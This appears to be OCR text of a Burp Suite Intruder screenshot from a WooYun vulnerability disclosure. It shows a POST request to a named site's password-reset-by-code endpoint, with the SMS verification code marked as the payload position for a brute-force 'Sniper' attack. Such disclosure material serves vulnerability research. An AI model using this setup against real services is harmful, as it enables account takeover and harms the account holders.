 1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start at
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /api/user/reset_psd_by_code HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.4; A0001 Build/KTU84P)|2.0.5|oppo
Host: www.zhuaqianmao.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 70
password=d46696a210e323c17dcdc759a23c7ea1&phone=18688888888&code=§1234§&
Add
Clear
Auto
Refre
www.wooyun.org